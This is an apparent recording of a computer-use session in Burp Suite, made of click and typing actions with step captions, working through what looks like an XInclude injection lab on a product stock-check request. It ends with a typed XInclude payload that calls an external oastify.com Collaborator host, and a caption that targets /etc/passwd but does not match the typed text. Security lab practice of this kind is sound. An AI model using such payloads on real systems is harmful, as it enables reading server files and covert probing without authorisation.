
{"action": "left_click", "coordinate": [483, 52]}

Open the Out-of-band resource load (HTTP) issue and select its XInclude payload
{"action": "left_click", "coordinate": [777, 135]}

{"action": "left_click_drag", "start_coordinate": [756, 372], "coordinate": [818, 372]}

{"action": "mouse_move", "coordinate": [422, 205]}

Return to Proxy HTTP history and select the POST /product/stock request
{"action": "left_click", "coordinate": [121, 52]}

{"action": "left_click", "coordinate": [105, 273]}

Switch to the request in Repeater and begin editing the productId value
{"action": "left_click", "coordinate": [216, 51]}

{"action": "left_click", "coordinate": [69, 402]}

Replace the include URL's old domain with a fresh Collaborator domain and send the request
{"action": "left_click", "coordinate": [15, 38]}

{"action": "left_click", "coordinate": [15, 38]}

{"action": "mouse_move", "coordinate": [745, 47]}

{"action": "left_click_drag", "start_coordinate": [85, 427], "coordinate": [341, 427]}

{"action": "left_click", "coordinate": [24, 102]}

{"action": "left_click", "coordinate": [24, 102]}

Tile Collaborator beside Repeater, poll for DNS and HTTP interactions, and select the encoded payload
{"action": "left_click", "coordinate": [25, 115]}

{"action": "left_click", "coordinate": [440, 138]}

{"action": "left_click", "coordinate": [633, 133]}

{"action": "mouse_move", "coordinate": [90, 396]}

{"action": "mouse_move", "coordinate": [190, 448]}

{"action": "left_click_drag", "start_coordinate": [62, 426], "coordinate": [183, 451]}

Write the XInclude payload in xml.xml with href file:///etc/passwd and parse="text"
{"action": "left_click", "coordinate": [9, 8]}

{"action": "type", "text": "<pdr xmlns:xi=\"http://www.w3.org/2001/XInclude\"><xi:include href=\"http://eewsylbgrk2qybj2tzq47qmthknabz.oastify.com/foo\"/></pdr>"}
